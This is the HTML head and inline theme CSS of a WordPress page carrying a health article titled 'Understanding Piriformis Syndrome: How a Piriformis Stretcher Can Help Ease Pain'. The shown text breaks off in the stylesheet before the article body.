

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/
body_size: 15588
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="Piriformis syndrome is a condition that affects the piriformis muscle, a small but vital muscle located deep within the buttocks. The piriformis muscle is"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="Piriformis syndrome is a condition that affects the piriformis muscle, a small but vital muscle located deep within the buttocks. The piriformis muscle is" />
<meta property="og:url" content="https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2025-04-30T08:20:18+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Piriformis" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-09T06:42:03+00:00" />
<meta property="article:modified_time" content="2025-04-30T08:20:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="Piriformis syndrome is a condition that affects the piriformis muscle, a small but vital muscle located deep within the buttocks. The piriformis muscle is" />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mostafijur Rahaman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp","url":"https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/#webpage","url":"https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/","name":"Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2023-05-09T06:42:03+00:00","dateModified":"2025-04-30T08:20:18+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/mostafijur-rahaman/","name":"Mostafijur Rahaman","url":"https://manhwaxyz.net/author/mostafijur-rahaman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","caption":"Mostafijur Rahaman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain - ManhwaXYZ - ManhwaXYZ","keywords":"Piriformis","datePublished":"2023-05-09T06:42:03+00:00","dateModified":"2025-04-30T08:20:18+00:00","articleSection":"Health","author":{"@id":"https://manhwaxyz.net/author/mostafijur-rahaman/","name":"Mostafijur Rahaman"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"Piriformis syndrome is a condition that affects the piriformis muscle, a small but vital muscle located deep within the buttocks. The piriformis muscle is","name":"Understanding Piriformis Syndrome: How a Piriformis Stretcher Can Help Ease Pain - ManhwaXYZ - ManhwaXYZ","@id":"https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/05/ccccccccccccccccc-10.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/understanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Funderstanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Funderstanding-piriformis-syndrome-how-a-piriformis-stretcher-can-help-ease-pain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
